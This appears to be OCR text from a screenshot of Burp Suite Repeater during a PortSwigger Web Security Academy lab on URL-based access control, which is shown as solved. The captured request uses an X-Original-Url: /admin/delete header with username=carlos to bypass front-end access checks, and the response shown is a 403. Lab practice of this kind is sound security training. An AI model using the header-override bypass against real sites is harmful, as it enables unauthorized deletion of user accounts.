 Web Security
Academy
URL-based access cor
Back to lab description
Congratulations, you solved the lab!
WE
Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.10 - Temporary Project - licen
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger
AppletPentester
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://0aab002b033578c580745863000800ec.web-
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0aab002b033578c580745863000800ec.web-security-academy.n
et
3 Cookie: session=zveUV5eJSga1QtZOTe7n36UU5btVpX2B
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 X-Original-Url: /admin/delete
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 15
5
6 "Access denied"